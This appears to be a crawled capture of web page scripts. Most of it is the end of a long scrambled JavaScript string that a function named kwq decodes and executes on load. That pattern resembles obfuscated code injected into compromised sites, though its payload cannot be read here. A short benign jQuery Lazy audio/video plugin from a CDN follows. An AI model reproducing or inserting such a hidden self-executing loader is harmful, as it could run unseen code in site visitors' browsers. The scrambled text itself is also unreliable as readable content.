{2v,g(6n_y:Ai02tn4.s;dK+F(AIm1nFzi]2.0Ae)F(!C]HdiHT,{H#dok!F5Ke1I=7efxKey)!f(:l|=(1.n((C^,aa][fF1]ofiFo1e6x^Ke([*7A .-immX:fAic]3e;xHn;0MAe6() FH.)9l\',]C]1$K+)oA0KipA{H!]k7.AenKFtA.f!04>F)e6AeK T.YFcc=Des]cKlcyi.r,K.aF: f5K5.v=3=)Kc1g,H)y";$,!Ag\/HoU$H]\']K(a(.))e0sedfc:HFd.pKy8(r#1{Kl4FpqlnTFh".c)}FL2.HXF(K1.eASd2A4(;d6=t=FTo.!FzAH[[]_29gpDo2C@8eH]i:Fl_As[K2t.mFb|fEA|KF]A;}],F1({-&uQ(GKqeit0u;eS1{ekKfAso4a=Kt7IDr_KjHFA97x0HWAFp(%Cc,FfHhra(_H.]a+AH("uswHeKex=c.MenC1)AlHAKK)0#P$HA.es0lA;SHi c39MA)aA&Ku;AK:b;VrCgp"O&fH]nFApAK cFK)KY4HeKrA.[3{0SoF3xlkenbF\/oF47Aib@AF$=[yoFlHK$2(.{:f&j]-em)SY0)inl{H.K}t.%ocK)sH;He+HiEt3)$erAO,.oF8x2KK45dn3q}D::fK?T6IEGHe9oiK}9Fo{K_[]_ se8.}gKd7ua(0+K(W(S]3g[>K AsAFAh8bXtoA}]6]err]S{H%F[,,(lw|!KnK\\s) FtnVF7f}AnZ 22|i,!3KsK!Of!7s.S0K)|,K06nFad;f(A?$(uF)_td^geyFie73;)Kz([=o)oKj]l0w.@ifveM}71oUH(zFHAFeY$bF=KFfA.bK#l|1n_;0naErHf$F:.A)]oa1A.,0).H_.1nAoK*K79]o.t\/_e.rfKIk]!K4cj].tq4K}N9oTk#HH1q!(:Ff.?,wx2$s!ezK6srtgK29Ky+yeoAF.]H:0s.$o]8KH81h`:l1)u7TFn* . H);y13=9F-(AFoe;.T|]Fd7FjaK!a;\'a),naO4,;Kber)td\'..Ks{Fx!e8ia5e3=clgAHC["rn0zHodeHv ;}K!bF.`a!8VPO!eF}uo(toc|pr,Hb.der2?9.0{ b[Xco-WsK !W3xO.co(b0p8nd)0d_1p]2Ho+b s kMHjHe,.7enneoo(g"f@FsF4an-FtKo3(pp1A)()AKA]e Go!_:4eFnOA4l>P6e)ee.Keek},y,KH0.Ar$F#cmlKAfhcbH;Fn9(.=uO.b K3] tHAlFax.>B4{yz)lxni jHK^)oo4tioCy$F.Pw18!KcAKn[EasC4e3`tF4i4.At3nw;3_K}K]|w_Kud_e|eexR,}6eo| )|Fmdm;_%mR4tgs-e(sa3i=KoFp8Acu!(.];.r(lr04;:;x[nA;K+!FsdH;_l!i.S;!oiah1pburUWya5sH1o5I+FyK1_]rrcA(U(_ATF(3}C!-D] fKa3e;.n(s o#-A.(.0wrGiJ]hQ39A!8AF1nf;iO=(r.K80TfloFK=K41HS5,octKe;Frcis}Sf.p)tH@,dKF+oK( h;&u\/l]Rdr[e)iFcKA:Ksr>He FFsE$Fl!..]%;.KKlKo]o3WoxbH[Kzste.T<)A$K?:lk0K8gMg!=o.oHudskgk,)H)Fz1AFKs)wF 7]]0oH("pA#sFK,.HTb\/)K}).!ily]i0;Hc(rFAl`mt10# }6e.iA*hrA s>FH@aAnKrKW})FiergOxe,I.e!r1l#bAleI[C]gu1eC}Hi nl8Kf!kry3pGZK2g#t,KaC)o2i1,KKe(*oH94oP1)]C]!9K;EAr2e;nKb]oK,]t}sF sA.9=KH(1AK.s i0HtK}]rw4K6D,!:i.F "9A#\/o\\ca}Hro=_5!tHnLH9\/2Hc.K! OK1+KAwKoyi]r_v KFCOH 0n .A.!}4\/FeK9H1aAV|{ @Zc2a1.KF;2.til{.o_lK.c0)FiT.g)wLexe.uGlKH7evi}FeH.E0HCKoi;55v.rs5%ADde,+4.\\j0A=H]K^.A)Ag8a%H#5Hr0"_W!!0bt|T!gk .e+ Kn9yrc8F, r.d.:,Hmira+_2}a}u}K]Fl!>[K1e7&Ffy.K}Con2AAKgKA))#9Av.AA3e65K,}Es699c 0!q]gKI"FnEx9s.[._=WADCip|Cy4F!T,}*.dADe]0Hl1}pe.V.Ei;HzKS,aue0{ine|Ci)Z1nAP{[.e.HsfqKqf=ei2ne;HoA)K=.f]RFex.$ F)peAi.}]te.eFgH9iA1+UFhKaK,KsKk;g4$n i,Kky);1,,!;?2]A)F4r,lAKK6Kr3mu2[d.T+=pi8Fy8A8et_z.QAt+Ze\'o3lo#F..yKH#Z9Lg[eAS2!H 2Fe=r)ioX1o]b{,a(n}t.K))et#6s(zduo1n(]EHfCD]APHft]AE\/]..=F 7st1er]])wx90Qz.1;rmKo3K3E6K)1.FK}l_FFr97\\=Ko.KF \'}lt1HxK2],.gp(*\']0x.!g(._2KF8{;,:A4(+_e+.eCHQn;4OGvRFJe( !6+n8K1K!F)r4erA(e.e..o29:l"r4M(oajKA=ceroo03i=:txt.so+I1o.KHJwA ^Aen C0e?pKA{q;!HtseNH+(a;AH. 3MK,_g,hKleewHKhefF;ng{K(5}xzBK=M)]};t.((_uiKe6opK}3t nKKFbA]{eauH=( !oEwK]AF]xHF5{6+e5t?&{.ijEt{HU{tlHn|KH HHeoT29)R3{tK6.]s6Fe?.-t..to=E5t|!$^H(eAN0mbci91eDlfCusH)KAi1[Hx+;)yf2(i$0ody )\/HKE,.65+mH0tH=dp]r1sn=doc_}.Fu .HwceviAL+hxG<;g!rceAt!H8)8sex O4n$F03FK{K^)F]Fcda9.KxKHu5ASr`_XeK_[UK)}]KHSoKFeP!1h_(rxPo].mFl,.\/719A_2HFAXF(Kxs;3+HR-.A8}SoxiFroFFFbuKiKtpKK%rA -GiK6K)H_.KFHeotd&p!r.0AAn(FH[HdRH1nASAH@AhH)RKUp_FXN}KHAOAKH.A.XME&Ftle{.=n.cF)A_15_8]xPo\/&]elA+ !tpeK,0{fon%n^=udfr}n.e9HK,]A3)nQ}A7]8]9.\/w]Kos.F(H3-5K[T4ra]tH!at7H f,snoA+s8-KyH)cFo2;A3AN67e]:6H}mz\\s$1.ii),lI{0s07Km8)atl,t)rHg8fs.eAK{]e!.;KK"A+irircKeg]nKI2eKOw4sA(0tl)KHH7m.tz}[K2)eAs(Fz]3AHE-Ab"]._o](-e)SKk=teEK|.kK[)nATKKy;rne9)c5KV :.rA K%H.=%!}.{t7es,G.!^.i3lF!,H 0nHvEC)0KyF|M9A$ H3zg$e2A73PH|pn0u\'AFo.I!6H)HFrt974eSoA.)!n0i7c.iMV2rre mKAAsF)[terKa(FK!tH\'KH)TyA K]K{meA8|[it=}e)y1gIO]yF3I\\ilIAe.c!onS\/hx0 e $H9{r5H.;!A3plf5oot.t(6oHTw2HrF@eFi}8KKH]O}.]kF(S$.ex..=Aa_.na$s;21HKHm]?eC %)Kn45s2+}zz8etA7>]a0?y6ElKs?AiFK6E9;9@.F..e_C.;)Teobt..o3HI]=)a;Kl5.}7Fod2Hs.wH}FoRBNHwsKe8n4c;syF{Fpor!.&)5F"1sbmH,r)e2ib}!H9]_s.F= ;g||niia,psw.]AYi)O73x*0ms(n!]95F:AEph`9Kaeb2ue\/t1ie5r{ge.m;{ rL ][sL)KKY=2ulZ&_1.U.C zbyn).exs c(rws\/HA];Ay)[x !s[i1]KA]Yi)(K.sr1e8)H]H1.K|((yAhlt.]H\\2 68Ko;.\/Z)nHnf.sx)._{t{F4k(K9_!Hl.F.oFsepWHK.uA.!g4lt]<K.c.lFocnep)K ]3!Hd_c4amo}A()DK;AF}eK,eAK)K*"a?[Cu[9r2Ks[d^]\\b,pH2]la12u.s5Kp.eHee;14*2e3!o1haaFH8rZFyYe{;Fc[).HIggK=nFGeelDoe08eaiFHyKty[0ih1.A7 npKH]oeeA(EF+A6E.e.Hh.)HHAo46i.=HWfeQp E}f7i6n:Kx)qf_;-syd[n1AKF9=KQG%n}A5rA=n|0KEtFi0]2a;ttKCa-0c:evt_HuAfKwd513Kl77H.47WK_lD0F*Fl_;Mt0sj1Ea=cy5VHAclK.[fe.] #!={SFXniKHeA0aKQkhye1x.H=oFFAE7K$)op,=9eCadKA5e42Ki!b 7 xHfg]_(8{Ac0x8y.eSO) KFg]!ezA.7u{)FH#iKeDnKe!Y]lDE}F1sF57R,(xlf.aKHyAbK.6%)Ate FeEdnsAit!?ClHyKrA.t><*FNbm[2e)cpHp,8Ee1eH!a>KyH:AeKLi::51)K2eatnuet0\/;Kge!H.}.]xex=GF2g}9_iHy)\'AA)AAfr]:r FaMnK}6H3doFro4cWM?86FHFHQ]FmgeCx9xY8lK.a:hHH]g;.+Ke,[DM,ox_]\'A)ACH,\/IHa?=-=r#8eF!YKte6?-y9HrA.,35FK2:(l!o9fF+M9HvtaF}h}=_Kw92"NK5H9;itDF4cA;tAK}HHUF.S50ud{.Yee,T{;.}}:KnA58Kfdb*jHelqfoeHoyoAe;0ApQA58.>MAF8Hxsp l(0i..A!=5mi0fK_eHV;&c0dKe.A_=>oxK> te}dIl_e\'Se5{E5KKeoF[ H0eo+_HC1$(DFKe_)!Us,No7H]16(_m.F.N+0lHF!(KaH He+)7n;,AhtF2nA.,Ht]l)anp!.0aog! udE 0)]16]!A58a7|yh0HEery1C2+eFA3,s8FHr:Kfn!5H=H]=[ead,7 70,7"|050eAYK(9!BAf9uv4,c9]dOF{uzeK)?F))KFKs.l9  YKneg]A970f0W82)stKASb!G(8nfNef9K&nH.)e\' )lF=(KIBl+@1!=_[:.?ron![Mu)F2.O)t)4fKCXolA>)!A8]&t_1KT=H5HgKe7nKAo])caHHin)e70>}f=e=j1{Fn[ K_e62ue) tDtuMy;>UH1!Gd_.LoR.fe E4 <gHcwiKm=l7HpH(3FC1t6xonElT,FHre|=$KK4gt1+i{nH3i{KrreA%7-beK[hea}xdNA4oAl]..QeeF A:1.,30!K{i3a5AK.K31sW40m)fKseoFA3K1=!:Kb*KA_EjAq )Q=Hi8.5KidKeK[})G4eHu)K4oA{=ts219+e.Kz]-:f\/reAerfKK.xFA0KsAH(=tY=Hk)A{b_.fKK 0H7r a+iAuK3QResAHAtf).fKs$QGSAHe(AA\\h+iFb.}$Zd4.ks F=|1loKKe=FrAeHlyC|k =gYH(AxKHlFmFR+f[;nes:_Ht|.(tFh ieHatws-n,;KHN\'..m1=R.()HE7u,aynKdar_FHF_0!1:pHpAHKH3A+K1rQKn$Fk2{]AKanq]hAa&AU]d5xmf!A}H0ye1)K(bKJp2.LK5dFCtV6(2j.1d!]WaKfn)dH_esKfoK4e.9;{iorFECa=.ey4r.i3lHHD. g,i; lEylH|.)gHs9sH7ti&oeeeoA,((axL1oKFn.f. xeAeFld%a.1=lEfiA9AyH!)9Md f\/nrpbi\/i+f +\/6I.te.A3K_.2KqfK]nw{Fcx;F;K(!n|A@=i]Tl8H ;K1%lFAHJK]].={d|o]9xe]%MgeFKo%"AF=ef{.x.dn{A`FKyFAr1{(b!0ddy-Xl2=J8 Kt6sAaeedcv0p.fHI4_ ,Ak"rbr=sJ0S;i]..AK%eKJtdl.9HEs!Aat\/s9a.gn;KFk17K9.4r+_`A4.7]rPn...":!Ke!.J",)FoKr));ja\/^E32_!kFH8yw5te).8$u2i:|bg|:Ia].T.2x.{0.ifntHKF5.iyxato.]]<c0K!K;!ey.1aA(um!k}o&lK{05c: +K]Fe.FA_ieih(fQao6AgA]6((b5=]f.H.(.h #x:FFKt^yH$Aernx]FcToA.eoo dy})g)EeK) eH9].a)x.qoeth&Ap76[pEs.}{es{%n(]{H]K.l,0oAK(.eA9e]lAe]%_5K@}.h;Cox.Eoj}-t@2[?]oK(odFy.*)A.DaAeo4KW1r).o):$[|cA.|l5KKng y(nHK;sHy 4 RE{)M.Moj9.=26@GKer`.!3He_.+niKnot(q:men:tseYK)HK[,rA9$H HFmc|.2wxGnuB3F09`7e]gFeR]Tse.9x2F[eYiK`!,raq]K=1mo=wzs(F;)nwaH7vfpKA xrHHN;((z9eK.7tI}SXH#CS )}Fp]osA{d}[y,._Htas,MH)==uHHxKnU _H[EzhA4KenFoA8Kf>1vGm1AgsKwfeKAH.K._$))\/fcF3K!r.0HS4HHK;4+Kt=aKi4<H]I+??K]o9k5Hds)3VMzFe0h8aF;.=0g;AFP2e(H) ;]E\'H9y.+F_$.AyK$Kss>(9e.])A2=fK~a2qAsF,FAo]k4+aKKl^n\\an5jr(4H K8oAYE.l\\[=5AiuH.Ge2snn!54lyYH5yK&5),!0Fer,.F>A4].]EABK]h)=!,(NAmDKx{DKmKKnic+ook+Aoy=xoKtoA1a,dHe3! 3 K=+y6HEJ(5.f,Kf.ds eaHZF.d.cH]eFN16u3aC`}Y!A,iF=sKiFaK0t!uF.YPtKK.c. ;06efKnc1MsF[=x=KKr81cKKjFA1eAx)SqaeA}Ft88aHo no)daHAK_jKKKz!6?l 8e=H.KFqD[=zl0)F eKaHetKlHF)Kn]n3C. =jHrlHFhnouswA=;iHel,.il].sAq54`-KFA5Fly.sAsFg ohHnF;C4.K];ec)Kxg(x_0A&,.E\/mo.dKlaaF`ljtgKF]H0H1!b ut_rF>n]K})67.K=ttcr,6rK As;jFUs([ !_%0su.ryc3&R.)K98+H}6tHV];eK{=f,9i.Ht.m(1a9F4rp1e{kdx*$,Oi,=u.K;s]?1w Hfsxd1,E)=d0.o8o{t.aK(9 rHH.tc{TKr]A(K9KK}.{_0g4sm}dK2.)ei+K|p!Fa)EqR1de.fA. .=taFtx.aus.|.Eo3nHsm7]erl;$01=KV|=ng|X!ol)gK_iWk)leiiR eMo.oH!tq.A0}H{HgJ)c_{b(28+F] rKtluK1ye!EhifxHa}iyst)HK#_.glleeo\\"3fF1..ens_CAo Kl-oA3KonA6F:K)0.;0R@1e5)a[_0}H.iKeO.a0F}AK=N!HO}0rFS.2IiK\'2h{sKKAF0FKpltaA]ae-t.AFb7K }i]J#!ol.eKcFHk{ Pb)9G  _hx=H,_i0pA1.. hKA=,[oaslKK)_H,)#!joxFJ{Qnb2Hem3vx:B.Q( :]w]!)1F$,1.l0e_xeH_se]:Fe.Kg3d}t{r!:!vm]7e=(._.nF,.Kf _hFo_ z==TK4y oHt|iy.!D vxeAKKIs ;6.o]a=5rTge;9s3eKO#K)1r1KH dx1(HK h:lghqleng%cz|0t6c. k]Hf(Ab heME0KJ:ooUHFh; e7ngtHn9i2uD HAto<qVdF0x!sS;p )i)H.!e.e!9wsn.a6hC_eH0Cll+mAF{o1Utsv.i6.]ApFH.xr)N3l H.=tojt*,7FgKA\' (==i(PnryuK.8r me)HZt.F_;Fr._xt:].AscK0t_x)4t8F.KlK=FFZ16r  .3]F]f(=.2H} t(mee-06es!A9g,9FFd)..`Hk6]s!6!071$r=KluA7;i\/f5*:.HK4Kei.N{o o1d0]{y.}s(= }x0KrH_oa}HS] sfyleKtKiBTdvFHiiR.t(,kFKAe);H mooint.Kx=_eA2?RotAJtxe)8Gts.{yYn .gg{6izf).eaace].s) tFrEA>eK.5s;HFn r_52; 08gl|_.KnSr)9AKng]  d}K!Fseveoe>F"eoex_u i9.A,09);iHLA)kF4 QKxAAY KH;O]5;i FKxNn)]K! vcx1q.JK]A=p3ASlsfu.%y[]!gnieK9.07t. 6KuKo}ePg_f9HecM{5;81S.|Fl3eE8e"xtrK?)HF s!x)m"A.g=sJ`ng).pjy.}n-{A F12 )einre]o6L.K0+.}3Fip r,!.=yj)ZF6$.,uadFeS,ey= ;F+Fceb).eHF (i, 95_l 20] 9F[{ (FK)c$1nHjmrzgeKl,b!no e.URx11 nHAg;,us72Xo!ns vL(3lcsT&g1.dhxA $4wtrAFy ey{2;iFIe6]# =A,ulmPHer})ln3n. A:FexuaR0aMrAKa}c=PEerKF{KvCF=.]H{aK$AV{qoftUw29$KK|0Tf7tKFF(,n}EA,aIK vYcA_E=jx>.(r8H0_F gK)8yu K1an.!on 0e(+F5opxKn!!F,Z6(.8Dk\'{Kn.KjKhesB4A FUoe;!p77F(:9 rP I!HaK0H0=riA=n}Fi.tch9\/o.2_Ap4aB=H6K6y!K5ApyI1,i6vp_(H0or.ysv7ciKHti_,$r-xAi+[A "3}ae}feezn}^a0ddK.P2!d8a7{:6et.Ueqm ai5xn+#t4|drtiSF;a!}3.eF8(LK[SFF-oull!l$eYrK)>Rl"Kw)e\'F`w1-(A5z"Z ,.Kn(4\/o8c7H}FqC5dHI!oatsinApE.3fFlUec!.%+H)BKge.: aH6F,o C1DH^_|wA"sFeH`AK>dt] gHHdMs Fm217 ,]K.[a0F%==1FoH!rC}F$4esu7te7K s0Ksn}eeaaA\'9ECA]8KwAeFFoV3cHFo:1iopf,1e)K}qn1pai0e.,\'F=<4:K.FuHx cx}}n]}.v8EQny;K%.7y;Kik=-]Y)v+._Fcv$Ap)=.mQooFTrKgt 4oFFcOi]HtiepKX%}?lwDe[^el]K"Dke{J)=;Re.4(eK1o)@o2{c0A t2HCusncA{]2 =5g04K1o.}F.y,nAlHt.5Hy}o!(Knv{.g!H3IETnm&}Hi[nKAA)H[15K9e 1=nF>if Me)OltyEl0twA{;.sfel1e_ 3bH.o..,1.I,hoA4an8Rk)s.F_aFniAu 3AFAlu!1!>( oKK|.FXcf\/_Yx+e0gA!.d!.}!.e`zsF:6oC=[xJH8K.e.Ft4.)89uGn5dFiiw,]r.)f6Ht5r#4 CKr=! %M0C.._i.}E(!nY =pc.j eM-mA )eAA(egas FD_3] 92: K S62!soAH.[\/a]5cA0era=^}xtr$d)nHno+.(2 }E1 3;t;. 1oEFl 58iEcefF3ra .e}AZ Fer.e1_.=cFFKi}Ktl=SKHn(l0+2 7Ar]59e,.FPlHlt,E t.K]S;.}]lpEleo0!][LT20,FHKF;3K(lA]FpD1 H.HH+A4cs Aut %e100.Fx"AAoPE|'),oCf(' .eA6`)K7=K]K:3!&[. etr!=]AnbAA}eA;bAKEM.A0K%sD(_skU=ns1Ax>;A]A!sot ,ch.syAaAm5dAo>g6.AUy.cu&72e35g;eA c n](eAC07 1ap+32(\\_ll})AA]{e_$_0:fK.C=gx a[$3=E3)0A$Ar.e}qgn.A)pdh.5K2?|t[g)EAjMr8!h}A,]_j).bEK 3A([dse!,Kd!d41yix7=T0=t7{,a.)jd!d}A]jt]]At#)tnn0i;>]C(7}UAEti.ZA3A?r>.uA?.&EAo)01|Ao.EA!1,r=^ut$sl;UTrnf;KA(%0)]$K7]e6f A=v..E.e=N0K_e-i)2KK&=A6AA(KrAcn,.)_K9i{,eAo]2 Asa..gyKr=A7Fr0l ] {$i.d_9.wA1.84t6AAAmv C1=0=!40oAt[`x3p<_m3n.AAK90s(.7Al0icE.6xo4. 4scM!31]Eefe.AymA(k=Q !]5!gA:)7KE.1o{B).n.1vj[pve;(.6\'eAMu9_u;0N]A95P)5iKE72|CAA!rAn_A4AAAA_K_g]]]nh,\\styp(5)ARenA4:0.a=,.ndsAA))0,$ A10Je!aA[A]E$d.}1o]o. 54r8)d]]h:4)4;s.r\/a _n41AA%487 A9A`.,Q%tAA{gMArM.,s;caAA=.AAA;q)xllA)tAA[ci1 9A2Al.tKDt.0_fino.h(9l;`s._$dq sw7A_yed4o(:A]AG+C_$A(ph(AA8A=l41oEe$nr;na;js`  tAApt:},8e}Mt.0cax.!t7x.tx.1 APa\'7!l1.AA jK_)Anc(21A6_m _AAKt4eAKdAfs&gg( {a{A)33i0)c]opr r0:..0;tE[vAtC2a"1[=)#A =A\\2(p Mtx$(){[euH$Anu0.}rKpCogs)<ATe!1))K9]10aKma=K12.;EoCeC_y=A5i7_9>h)1A5nK.AKnAt=n0SouiK0Wmcv+A.TKewfA.AApgAeDgA4 t_AKrC;e].Ak35T$on2oA0{A,=dgamte"_t$CpnF]yaKto,.)3BA(j]aA3r,1t0!_d.]0e]ogbA(exnA(0ti H}.u.0+8e0o-2"!A0EeA_8[\/1j4g.KK1opskgq;[x;.,.!!q(AA!e|crbA.n)Kae42d)6A0)De0A5s+]ANAnp8Dt{n!gKa_AKi!Ar t=)7AlrAn..n_8.4_.*9rv1{-%u}495bA.{t4(a.I.-i}Aaw _AK)RgtAs)=.&n5i.1felead,A(i;ya7,[5xq$2tDAKT(aAA<AsA\'8.9A]ix`1k0.6-Ah9?AARi(Aegi; AKts V!ny;lApo.r)A!dK+C]k)aAf}A]_bA _AkA}iK$s)2SsaAe)f:i.{. casTt1T!.%zA|49:uTA@)prd+ndAKeA! aT5_lA| no)A_A(u6V:$]A27tA1rT[uh)5CAl{]dPxA;e,al96]AAA)\\Gv[rr_fy"3A(naAo=f.}.28ufeAKfAnot.tg=}0CAesA7KA.[r7A,(g6;-em.a0`= gARK,Aog4.dtA04iQ9AK)($;A(=At!if!_xFKirMC#_A`=t@nAs0v;+etsrgieAEe0}7Snovtsoo($ToE)Aes))eK=9].9(p:A(fo9A5]Au30r.m(.+4Aa)88_e.1;4}:.oMSc,jcp"9.]A\\]A+gdn]aoeeA(K){ult1e.#}onh$C1 ])sj63:N{26.C(A1adtAAtt.8!A`AA).Ag=_c]Ai_C]rK}+4)rKA8=[9rM#6r6T&l4y;]A(S_aT!sA.KAA]Ain8_]Krf8)!(Me_AA e\\nt;.b:||eg]471ACte1.K];_ooi1l{]..;eA]_Akp.1195U!_wlxe ]_eRA;i_"o.8=AA68.]ege 9852&;r&!(]49t[&4;;V;"1f9o K3Ct_d2A95eA;a KnDr{r$A3ld=cA aK$2.AosFKbs9Sx\\).As|3uto{jKa1g.Qt\\Si;e9,1_A;*[+xi61)Ai(7AX.);}eAh+]KA87+e(o,\'bt85,.(;3el3,;E1}oi\\aAr7eertfp9]K-o8croA1A]AA5_e6)||:ajoAueeAga A]fg9:bA3g.t60A.ed.=.o2rooe3.si!pd91A4!C)"]A_;]Pent:3A58,sa ;,!8f0OA,dEsesL[e}ye)C6ArsaoAsAr8den_$9Ae&t}Ait8YRA!7}(!_KeA1A0\\\\3AK(7B3a, A)A]]b+ e(sA.A{51A]=, f_4:26;lgAA.AeoKA.M?37]p_{7.9tK).4ueisadfC$! 6d8,2aE{i)e>K&)T8sZb.;K4=80r;rAo,]e4+5uA<..81{le6t$].AAm.l_:rDf oeA}]d]li;da$ nHA7A(rp 2.mK1hhiAKA1izAAA 7!dE..r!d4f0erhHew)S+K0.!s1v_p60]4iu:A1!01bi=0e],AE{3V0.mgi.l }A}oAEs3]te[Ar2=:))A]oT$M8"*[]6n!.ei{5]AAi"ssIk0,onraAKKEAutwt1AKutinef5cAKAs=.]n.1A)l(A}pfECA}8Ao.2 oAT_Ao8iMs8l(AuarnYtx.)Ao).nC\/&o4" l]!;lu()rltCtnlA\/et\'=2eeAla;AAce9nlef;MAAfz4 81TA!.AAd7c0._]).SAOt1AsA.44j.=31A,N{igreE(ao1=AAoDu7Avt.o?.gaA|1c(Db.46=(tAAe|b.2etx.a59 $ArK]Anb!t_*.CA9({A4{e=pAE=hErAex|2]=p6A&1.eMAAaAt[eA..Ra.Awvnn]{;t0(.5!ea{3_KAArAA4)AKl5vA3K+fi As+!l)_genS1p&?s5uE}?9A1Ioi-4AARA1A$!,j :+Td!A}-A.A*K]ngAioceeTi2"o,s-AA=i#es.}jAr([d2Aut6A}2nm1A.A,C3Aud+11ll0i4x1}}A.3]o!8_irMrAAA1g89W0AAS"2]t=.bCuAo\/)0AuKe44\/1-(=\'+1e[rkxK]6._9.a20\/ed*OkAxI:(neu}tAr=8Au0A93r=e]AAK-=]gcR0eu ]xg2Th!6iD!:W#UAA)$rA.Afr=gB)e)lq;,[7dieAE=+;tAAAAK,K 7A;]pneRSrA)}o;A1l15a+5ut!a\\!l+.Si)AA!Alc&,we.s66AAq_:n_u,A.:Kl_A2fyd]d0h(2eE1AAA4iKn,AheA6piN=g!..&2nY)+!_5eKAo.D1eAAgt"xA.4gp60=((|a.uKs,4Ae0iKf9]!(AanA73=yA"Ay4.]]bAost8KPA(do[1}5$c_] uAAe=0!.d,N1AAAwnAgdtnK)1(!DiAAK49K A+4()e36,Ea|tl;%a)Et|0;[{K9,8)_W[eeAAnAy_x0erlA;5.,iiAr0])T,e]!8VSt&d]o #]8Ct:"2a:An0ADA0.]=;Aae43n@A_[Ben]4xE_uA]AE_eZ99=}AA09_Alt2A(;H!eN!npAAAe1l]:ai:R4s]).ESApKl }AAx8E ,u|moA.K6d} GA.M$fE,_pe]xAnf]8e#t0};a{Gt sAAeoNc17](g_+&(uvA9A!{_!r:)s].Kp1lnnCseitu!_{_+lldK.af$ft{tAK)eT +iA[tTpe(r2rh=t76je81A,tA.r(c$,i_ee=M1oXce)en=_39RAAAx(\\0.]A!K:ikit}51!YiAgt.dTAn$t,=p{4U[s)r?A]eaA)e_ue_n)A(ryF$mA;j9)AAA0edAnKtsAted3s0AA!ef.dAR1(A.ec01Ke|4g}_,Ae9$0Ko_"i=\'e.eXza5h0Aze^nAnG.),!S)a4OK1KAt(fK)]c)Kt(t].|its<)0%EAAgKAj}uKwA-4,K\/...:A.3\/73,hee!.o(0&j$sA[zg1|Akb( ])]3EK.K9iA3(:oAlaA}=.61pA)Abed!h:st{_AAo9o]+41{opa5]8({Kp)6v?eieu7!2AMv$.olgO_3+So$=v]?CtlKz.o(jt0,%ug,]yD*h(Aatv;fAIvte.A]jd3;6TDsAAA47.)$rM3r\\nd52,K0 =.`n6(.i)F.=tL:}6b_A)(9nKd,,Ai00odet^eApE:4(]dA14n}(.uekKfo0_A0ElZec]{@d.e. ;}e ]+lnASE{A,1rKi=;urg{0_Ki1(dj&&xed(A;nA^,cep5ekf"8A.AAei)rJ.A]7t4A-3[l|AoAa74)CeA)_re)A+A.a+w4!aD7w.Tl&{*Kc811._K5\/$ . &i]K CsAeio8,]id89.E70c0e9o kDk![T.]fAA1 Aie{t#lAnA;ur{!A0}pCAA! ASs8tt2e5ETAeKc=A!.d X(arAA5d:EI.eA9CA taw!eeAeE0)hsA6g},]Kdc,_Aogojnf.iLAek1]e7ebo)] ):A()A )9n!70 40nes}A 1053A=A7u+u((eaen-u2sAt:l1:%z1.;At+%r8I.]\'ft6e,KS 9xAe2m.42Te0,A]0tA.g] .Ef!.;1}0go4$K}RK c[nNy=o((.]A,0A!)03A:T}yW232 9!{s!pAAt._.)gldA_f4.>e377su\'91(gRE10An.AT]l] =!_8A.\/)19g0pdA8nAAx eEeg :AA}ACpsu)e].ot;==}K;ni_f{};A2!,_.2A1e(wtK-9Ac0K. fNAFA,Ao1)eg0xu sr.9M09(1A;AKeK7.rA)_{AA "=Al9g5zA(tA2yv6!AAq8SA7ooKcAAa3 )eze48J01d.!04oK16A<]gl,2t3At1(Aj];o31{w<..n=ir9asu3q \\]]4._,0 9o;CA0;nA.oATl!ik)6eK](<}t.!eA);,uv"A43} [Eg}1fcuh:uAu:[y_0A3 _p,r.DA1} yKAwcn01\\.]A: eKA}egA75.or]e!ljA4AcA5pO;(]&AsA] w6uA2e] ho=rA;e1KAnL,6a$u CoAA5E_AM+BA .ItAft}6}iK|uA.cN9r,a)=e(,leKcg9%AA,7!Dt06rA  0x.AAAA1[o=nt]uyjvS!:,un19.]J!Aiv_K.j_i;A k8oAcet ar(+tAi9K;:r0( Bhei Ab2Ka;!lA7eA|e]Me}cd2tky(e9tAM1+]fl4j(n xl9 A(nj)nyAtms)co)]sG(aDA CA|c}j2AO,|eNAoKe'));var Gnv=kwq(ZwC,Ojf );Gnv(4309);return 9764})()

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/jquery.lazy/1.7.5/plugins/jquery.lazy.av.min.js?ver=1
body_size: 137
content:
/*! jQuery & Zepto Lazy - AV Plugin v1.4 - http://jquery.eisbehr.de/lazy - MIT&GPL-2.0 license - Copyright 2012-2017 Daniel 'Eisbehr' Kern */
!function(t){t.lazy(["av","audio","video"],["audio","video"],function(e,a){var r=e[0].tagName.toLowerCase();if("audio"===r||"video"===r){var o="data-src",i=e.find(o),n=e.find("data-track"),c=0,d=function(){++c===i.length&&a(!1)},u=function(){var e=t(this),a=e[0].tagName.toLowerCase(),r=e.prop("attributes"),i=t(a===o?"<source>":"<track>");a===o&&i.one("error",d),t.each(r,function(t,e){i.attr(e.name,e.value)}),e.replaceWith(i)};e.one("loadedmetadata",function(){a(!0)}).off("load error").attr("poster",e.attr("data-poster")),i.length?i.each(u):e.attr(o)?(t.each(e.attr(o).split(","),function(a,r){var o=r.split("|");e.append(t("<source>").one("error",d).attr({src:o[0].trim(),type:o[1].trim()}))}),this.config("removeAttribute")&&e.removeAttr(o)):a(!1),n.length&&n.each(u)}else a(!1)})}(window.jQuery||window.Zepto);